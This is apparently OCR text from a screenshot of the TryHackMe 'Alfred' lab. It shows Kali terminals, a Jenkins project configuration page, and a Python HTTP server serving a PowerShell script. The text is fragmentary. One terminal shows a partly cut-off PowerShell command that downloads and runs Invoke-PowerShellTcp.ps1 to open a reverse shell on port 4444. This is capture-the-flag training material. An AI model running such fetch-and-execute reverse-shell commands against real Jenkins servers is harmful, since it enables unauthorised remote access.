 project Config [Jenki...
TryHackMe | Alfred -...
*Untitled 1 - Mousepad
si@kali: ~
si@kali: ~
si@kali: ~
[si@kali: ~]
12:59 PM
si@kali: ~
File Actions Edit View Help
si@kali: ~
si@kali: ~
et, function, script file, or operable program. Check the sp
,
or if a path was included, verify that the path is correct
At line:1 char:116
+ iex (New-Object Net.WebClient).DownloadString('http://10.1
o
werShellTcp.ps1');Invoke-PowerShellTcp <<<<  -Reverse -IPAdd
o
rt 4444
+ CategoryInfo          : NotSpecified: (:) [Write-Error
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.
n,Invoke-PowerShellTcp
PS C:\Program Files (x86)\Jenkins\workspace\project>
PS C:\Program Files (x86)\Jenkins\workspace\project>
si@kali:~$ hostname -I
192.168.1.88 10.11.3.40 2a00:23c6:e884:4b00:50d4:515:5918:e6
0:23c6:e884:4b00:a00:27ff:fed3:f53c fdaa:bbcc:ddee:0:50d4:51
:e6a1 fdaa:bbcc:ddee:0:a00:27ff:fed3:f53c
si@kali: ~
File Actions Edit View Help
si@kali:~$
si@kali:~$ sudo python -m SimpleHTTPServer 80
[sudo] password for si:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.107.174 - - [17/May/2020 12:58:48] "GET /Invoke-PowerSh
p.ps1 HTTP/1.1" 200 -
project Config [Jenkins] - Mozilla Firefox
File Edit View History Bookmarks Tools Help
project Config [Jenkins]
TryHackMe | Purchase S
10.10.107.174:8080/job/project/configure
off
Kali
TryHackMe | Dashboard
Offensive Security AW...
eLearnSecurity | Web ...
GitHub - Xh4H/Web-S...
Hack The Box :: Dashb...
Jenkins
project
General
Source Code Management
Build Triggers
Build Environment
Build
Post-build Actions
[Plain text] Preview
Discard old builds
GitHub project
This build requires lockable resources
This project is parameterized
Throttle builds
Disable this project
Execute concurrent builds if necessary
Advanced...
Source Code Management
None
Git
Subversion
Build Triggers
Trigger builds remotely (e.g., from scripts)
Build after other projects are built
Build periodically
Scm polling
Save
Apply
In this room, we'll learn how to exploit a common misconfiguration on a widely used